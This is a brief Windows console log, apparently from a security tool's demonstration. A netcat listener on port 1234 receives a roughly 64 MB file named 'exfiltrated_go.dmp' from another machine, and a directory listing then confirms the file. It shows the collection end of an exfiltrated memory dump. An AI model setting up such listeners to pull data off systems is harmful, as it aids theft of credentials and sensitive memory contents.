 C:\Users\ricardo\Desktop>nc64.exe -nlvp 1234 > exfiltrated_go.dmp
listening on [any] 1234 ...
connect to [192.168.1.72] from (UNKNOWN) [192.168.1.72] 59093
C:\Users\ricardo\Desktop>dir exfiltrated_go.dmp
Volume in drive C has no label.
Volume Serial Number is C49D-B315
Directory of C:\Users\ricardo\Desktop
12/07/2024  13:37        63.993.492 exfiltrated_go.dmp
1 File(s)     63.993.492 bytes
0 Dir(s)  271.757.557.760 bytes free